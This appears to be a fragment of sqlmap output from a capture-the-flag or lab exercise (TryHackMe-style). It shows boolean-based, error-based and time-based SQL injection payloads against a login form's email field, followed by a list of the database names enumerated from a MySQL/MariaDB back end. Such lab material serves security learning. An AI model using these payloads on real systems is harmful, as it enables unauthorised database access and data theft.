 Payload: email=pentester@thm.com' AND 1962=(SELECT (CASE WHEN (1962=1962) TH
EN 1962 ELSE (SELECT 2694 UNION SELECT 5912) END))-- waVW&password=pentester@98
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY cla
use (FLOOR)
Payload: email=pentester@thm.com' OR (SELECT 2309 FROM(SELECT COUNT(*),CONCA
T(0x717a6b7871,(SELECT (ELT(2309=2309,1))),0x71626a7871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- qEbG&password=pentester@98
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=pentester@thm.com' AND (SELECT 9798 FROM (SELECT(SLEEP(5)))VT
pf)-- FZHU&password=pentester@98
---
[10:09:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[10:09:42] [INFO] fetching database names
[10:09:42] [INFO] resumed: 'information_schema'
[10:09:42] [INFO] resumed: 'ai'
[10:09:42] [INFO] resumed: 'mysql'
[10:09:42] [INFO] resumed: 'performance_schema'
[10:09:42] [INFO] resumed: 'phpmyadmin'
[10:09:42] [INFO] resumed: 'test'